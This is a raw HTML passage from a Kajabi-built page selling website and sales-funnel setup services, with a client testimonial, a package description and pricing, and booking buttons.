    kjb-settings-id="sections_1627960712656_blocks_1640561259693_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1640561259693 .btn,
  [data-slick-id="1640561259693"] .block .btn {
    color: #d63f81;
    border-color: #dfd4c9;
    border-radius: 4px;
    background-color: #dfd4c9;
  }
  #block-1640561259693 .btn--outline,
  [data-slick-id="1640561259693"] .block .btn--outline {
    background: transparent;
    color: #dfd4c9;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="#section-1640562758690"   target="_blank" rel="noopener"  kjb-settings-id="sections_1627960712656_blocks_1640561259693_settings_btn_background_color" role="button">
  
    Intensive Day: Train Your Staff or Get Unstuck!
  
</a>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1640556782903" data-section-id="1640556782903"></div><div id="section-1627967645586" data-section-id="1627967645586"><style>
  
  #section-1627967645586 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1627967645586 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1627967645586 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1627967645586 .row {
    
  }
  #section-1627967645586 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1627967645586 .sizer {
      padding-top: 5px;
      padding-bottom: 100px;
    }
    #section-1627967645586 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1627967645586 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1627967645586_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1640560920783, [data-slick-id="1640560920783"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1640560920783 .block, [data-slick-id="1640560920783"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1640560920783, [data-slick-id="1640560920783"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1640560920783 .block, [data-slick-id="1640560920783"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1640560920783, [data-slick-id="1640560920783"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1640560920783"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1627967645586_blocks_1640560920783_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1 style="text-align: center;"><span>Shortcut your path to success:</span></h1>
<p><span><br /><br /><span style="font-size: 28px;">Put a stop to unnecessary stalls and delays and get your product, sales funnel or other Kajabi projects<strong> done in&nbsp;5 business days</strong>&nbsp;compared to the weeks (months) it&nbsp;takes most people to complete.&nbsp;</span></span></p>
<p><span><br /><span style="font-size: 24px;">Do you even have the bandwidth to learn Kajabi, let alone to teach your VA how to use it to support your business?</span></span><span><span style="font-size: 24px;">&nbsp;</span></span></p>
<ul>
<li><span><span style="font-size: 24px;">Save time</span></span></li>
<li><span><span style="font-size: 24px;">Gain Immediate Traction</span></span></li>
<li><span><span style="font-size: 24px;">Protect your energy</span></span></li>
<li><span><span style="font-size: 24px;">Go live faster</span></span></li>
<li><span><span style="font-size: 24px;">Make money sooner</span></span></li>
<li><span><span style="font-size: 24px;">Focus where you find the most joy, not on the back end tech</span></span></li>
<li><span><span style="font-size: 24px;">Outsource the Kajabi training of your staff</span></span></li>
</ul>
<p style="text-align: center;"><span style="font-size: 24px;"><strong>Leverage&nbsp;our expertise and let&nbsp;us shortcut your journey to gain traction in your business!</strong></span></p>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;">&nbsp;</scribe-shadow></p>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1575400199758" data-section-id="1575400199758"></div><div id="section-1627863144929" data-section-id="1627863144929"><style>
  
  #section-1627863144929 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #d63f81;
  }
  #section-1627863144929 .sizer {
    padding-top: 5px;
    padding-bottom: 0px;
  }
  #section-1627863144929 .container {
    max-width: calc(1260px + 0px + 0px);
    padding-right: 0px;
    padding-left: 0px;
    
  }
  #section-1627863144929 .row {
    
  }
  #section-1627863144929 .container--full {
    width: 100%;
    max-width: calc(100% + 0px + 0px);
  }
  @media (min-width: 768px) {
    
    #section-1627863144929 .sizer {
      padding-top: 5px;
      padding-bottom: 0px;
    }
    #section-1627863144929 .container {
      max-width: calc(1260px + 0px + 0px);
      padding-right: 0px;
      padding-left: 0px;
    }
    #section-1627863144929 .container--full {
      max-width: calc(100% + 0px + 0px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1627863144929_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1627077651652" data-section-id="1627077651652"></div><div id="section-1627861711517" data-section-id="1627861711517"><style>
  
  #section-1627861711517 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #dfd4c9;
  }
  #section-1627861711517 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1627861711517 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1627861711517 .row {
    
  }
  #section-1627861711517 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1627861711517 .sizer {
      padding-top: 5px;
      padding-bottom: 5px;
    }
    #section-1627861711517 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1627861711517 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1627861711517_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1627861723560, [data-slick-id="1627861723560"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627861723560 .block, [data-slick-id="1627861723560"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627861723560, [data-slick-id="1627861723560"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627861723560 .block, [data-slick-id="1627861723560"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627861723560, [data-slick-id="1627861723560"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1627861723560"
  class="
  block-type--image
  text-
  col-3
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1627861711517_blocks_1627861723560_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1627861723560 .block,
  [data-slick-id="1627861723560"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1627861723560 .image,
  [data-slick-id="1627861723560"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1627861723560 .image__image,
  [data-slick-id="1627861723560"] .image__image {
    width: 100%;
    
  }
  #block-1627861723560 .image__overlay,
  [data-slick-id="1627861723560"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1627861723560 .image__overlay-text,
  [data-slick-id="1627861723560"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1627861723560 .block,
    [data-slick-id="1627861723560"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1627861723560 .image__overlay,
    [data-slick-id="1627861723560"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1627861723560 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148388875/settings_images/hVa9ZQKSu6gx26ZljhVZ_karissa.jpeg" kjb-settings-id="sections_1627861711517_blocks_1627861723560_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1627861736376, [data-slick-id="1627861736376"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627861736376 .block, [data-slick-id="1627861736376"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627861736376, [data-slick-id="1627861736376"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627861736376 .block, [data-slick-id="1627861736376"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627861736376, [data-slick-id="1627861736376"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1627861736376"
  class="
  block-type--text
  text-left
  col-9
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1627861711517_blocks_1627861736376_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h4 style="border-bottom: 2px solid #dbcac1; padding-bottom: 10px;"><span style="color: #d63f81;"><strong><em>Kim turned working on a website into something fun! </em></strong></span></h4>
<p>&nbsp;</p>
<p><em>"I hired Kim to give my Kajabi website a facelift.&nbsp;Before I hired Kim, I had created and launched the website on my own. This is not my area of strength, so it took me a ton of time and a few tears to accomplish. I knew it was time for a professional look to match my new branding, and I needed a professional to make it happen.</em></p>
<p><em><span style="color: #d63f81;"><strong>Kim turned working on a website into something fun!</strong> </span>She was helpful, knowledgeable, generous and funny. I am so grateful for her expertise and can't wait to show off her work!"</em></p>
<p><span style="color: #363635;"><strong>Karissa Harrison<br />Owner, <a style="color: #363635;" href="https://www.karissaharrison.com/" target="_blank" rel="noopener noreferrer">Karissaharrison.com</a></strong></span></p>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;">&nbsp;</scribe-shadow></p>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1575400143733" data-section-id="1575400143733"><style>
  
  #section-1575400143733 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #d63f81;
  }
  #section-1575400143733 .sizer {
    padding-top: 5px;
    padding-bottom: 0px;
  }
  #section-1575400143733 .container {
    max-width: calc(1260px + 0px + 0px);
    padding-right: 0px;
    padding-left: 0px;
    
  }
  #section-1575400143733 .row {
    
  }
  #section-1575400143733 .container--full {
    width: 100%;
    max-width: calc(100% + 0px + 0px);
  }
  @media (min-width: 768px) {
    
    #section-1575400143733 .sizer {
      padding-top: 5px;
      padding-bottom: 0px;
    }
    #section-1575400143733 .container {
      max-width: calc(1260px + 0px + 0px);
      padding-right: 0px;
      padding-left: 0px;
    }
    #section-1575400143733 .container--full {
      max-width: calc(100% + 0px + 0px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1575400143733_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1627960470414" data-section-id="1627960470414"><style>
  
  #section-1627960470414 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
  }
  #section-1627960470414 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1627960470414 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1627960470414 .row {
    
  }
  #section-1627960470414 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1627960470414 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1627960470414 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1627960470414 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1627960470414 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>


<section kjb-settings-id="sections_1627960470414_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1627960470413_0, [data-slick-id="1627960470413_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627960470413_0 .block, [data-slick-id="1627960470413_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627960470413_0, [data-slick-id="1627960470413_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627960470413_0 .block, [data-slick-id="1627960470413_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627960470413_0, [data-slick-id="1627960470413_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1627960470413_0"
  class="
  block-type--text
  text-left
  col-9
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1627960470414_blocks_1627960470413_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-align: center;"><span style="color: #d63f81;">Full Kajabi Sales Funnel</span></h2>
<h4><span style="color: #093153;">You have your website up and running. <br /><br />You have a launch strategy that resonates with your audience, a proven solution that delivers on your promised outcome and now you need to sell that solution.  <br /><br />You now need us to take your assets, copy and images and update a Kajabi native template or one of Meg's Templates and create a <span style="text-decoration: underline;">Lead Magnet</span> to fill your funnel with an<span style="text-decoration: underline;"> automated nurture email sequence</span>, a <span style="text-decoration: underline;">Sales Page</span> to showcase your newest offer, a <span style="text-decoration: underline;">way to collect payments</span> and an <span style="text-decoration: underline;">automated post-purchase email sequence</span> to ensure a smooth onboarding for your clients. </span></h4>
<p> </p>
<p><span style="color: #093153;">This package does NOT include bespoke design.  We work off of templates.</span></p>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;"> </scribe-shadow></p>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1627960470413_1, [data-slick-id="1627960470413_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627960470413_1 .block, [data-slick-id="1627960470413_1"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627960470413_1, [data-slick-id="1627960470413_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627960470413_1 .block, [data-slick-id="1627960470413_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627960470413_1, [data-slick-id="1627960470413_1"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1627960470413_1"
  class="
  block-type--pricing
  text-center
  col-5
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1627960470414_blocks_1627960470413_1_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1627960470413_1 .pricing__content ul li:before {
    content: "\f00c";
    color: ;
  }
  
  #block-1627960470413_1 .pricing__name {
    color: #d63f81;
  }
  #block-1627960470413_1 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
  
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1627960470414_blocks_1627960470413_1_settings_text">
      <ul>
<li style="text-align: left;">Framework / Homework</li>
<li style="text-align: left;">Kick-Off Call</li>
<li style="text-align: left;">Implement the Kajabi Action &amp; Implementation Plan from our Launch Execution&nbsp;Strategy Sessions.</li>
<li style="text-align: left;">Lead Magnet (LM) Opt-In Page</li>
<li style="text-align: left;">Automated email sequence to deliver the LM and a nurture sequence to create a desire to buy from you when the time is right for them. (up to 4 emails)</li>
<li style="text-align: left;">LM Thank You Page</li>
<li style="text-align: left;">1 Sales Page for your site&nbsp; <span style="text-decoration: underline;"><strong>or</strong></span> one long-form <strong>combo</strong>&nbsp;Website/Sales Page.</li>
<li style="text-align: left;">Up to 3 offers with post purchase automated email sequence (up to 3 emails)</li>
<li style="text-align: left;">Each offer can have one bump and up to one up-sell.</li>
<li style="text-align: left;">Thank You Pages</li>
<li style="text-align: left;">Connect to existing products or can be a ghost offer</li>
</ul>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;">&nbsp;</scribe-shadow></p>
    </div>
  
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1627960470413_2, [data-slick-id="1627960470413_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627960470413_2 .block, [data-slick-id="1627960470413_2"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627960470413_2, [data-slick-id="1627960470413_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627960470413_2 .block, [data-slick-id="1627960470413_2"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627960470413_2, [data-slick-id="1627960470413_2"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1627960470413_2"
  class="
  block-type--pricing
  text-center
  col-5
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1627960470414_blocks_1627960470413_2_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1627960470413_2 .pricing__content ul li:before {
    content: "\f00c";
    color: ;
  }
  
  #block-1627960470413_2 .pricing__name {
    color: #d63f81;
  }
  #block-1627960470413_2 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
  
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1627960470414_blocks_1627960470413_2_settings_text">
      <ul>
<li style="text-align: left;">Assistance with payment gateway</li>
<li style="text-align: left;">Assistance with domain / URL</li>
<li style="text-align: left;">Assistance to blend with 3rd-party integration</li>
<li style="text-align: left;">Integration of <strong>your</strong> copy from assigned framework (or SSF Blueprint)</li>
<li style="text-align: left;">Integration of <strong>your</strong> branding and graphics</li>
<li style="text-align: left;">Contact tagging for segmentation</li>
<li style="text-align: left;">Automations (depend on the level of Kajabi plan)</li>
<li style="text-align: left;">Mobile optimization</li>
<li style="text-align: left;">Access to library of "how to" videos to support your sales funnel.</li>
</ul>
<p><strong>BONUS</strong>: Select Meg Burrage Designed Kajabi Template Pages for:<br />Lead Magnet Funnel<br />Sales Funnel</p>
<p><strong>Investment starts at $2,400, depending on scope&nbsp; <br />Payment plans available.</strong></p>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;">&nbsp;</scribe-shadow></p>
    </div>
  
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1627962397062, [data-slick-id="1627962397062"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627962397062 .block, [data-slick-id="1627962397062"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627962397062, [data-slick-id="1627962397062"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627962397062 .block, [data-slick-id="1627962397062"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627962397062, [data-slick-id="1627962397062"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1627962397062"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1627960470414_blocks_1627962397062_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p style="text-align: center;"><span>All packages come with 30-days of follow-up care for minor fixes.</span></p>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;">&nbsp;</scribe-shadow></p>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1629073555263, [data-slick-id="1629073555263"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1629073555263 .block, [data-slick-id="1629073555263"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1629073555263, [data-slick-id="1629073555263"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1629073555263 .block, [data-slick-id="1629073555263"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1629073555263, [data-slick-id="1629073555263"] {
      text-align: center;
    }
  }
</style>



  <div class="block-break"></div>

<div
  id="block-1629073555263"
  class="
  block-type--cta
  text-center
  col-4
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1627960470414_blocks_1629073555263_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1629073555263 .btn,
  [data-slick-id="1629073555263"] .block .btn {
    color: #ffffff;
    border-color: #d63f81;
    border-radius: 4px;
    background-color: #d63f81;
  }
  #block-1629073555263 .btn--outline,
  [data-slick-id="1629073555263"] .block .btn--outline {
    background: transparent;
    color: #d63f81;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://form.jotform.com/200817458310147"   target="_blank" rel="noopener"  kjb-settings-id="sections_1627960470414_blocks_1629073555263_settings_btn_background_color" role="button">
  
    Book A Connection Call
  
</a>

  </div>
</div>

  <div class="block-break"></div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1627966075886" data-section-id="1627966075886"><style>
  
  #section-1627966075886 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #dfd4c9;
  }
  #section-1627966075886 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1627966075886 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1627966075886 .row {
    
  }
  #section-1627966075886 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1627966075886 .sizer {
      padding-top: 5px;
      padding-bottom: 5px;
    }
    #section-1627966075886 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1627966075886 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1627966075886_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1627966075885_0, [data-slick-id="1627966075885_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627966075885_0 .block, [data-slick-id="1627966075885_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627966075885_0, [data-slick-id="1627966075885_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627966075885_0 .block, [data-slick-id="1627966075885_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627966075885_0, [data-slick-id="1627966075885_0"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1627966075885_0"
  class="
  block-type--image
  text-
  col-3
  
  
  
    
  
  
  "
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1627966075886_blocks_1627966075885_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1627966075885_0 .block,
  [data-slick-id="1627966075885_0"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1627966075885_0 .image,
  [data-slick-id="1627966075885_0"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1627966075885_0 .image__image,
  [data-slick-id="1627966075885_0"] .image__image {
    width: 100%;
    
  }
  #block-1627966075885_0 .image__overlay,
  [data-slick-id="1627966075885_0"] .image__overlay {
    
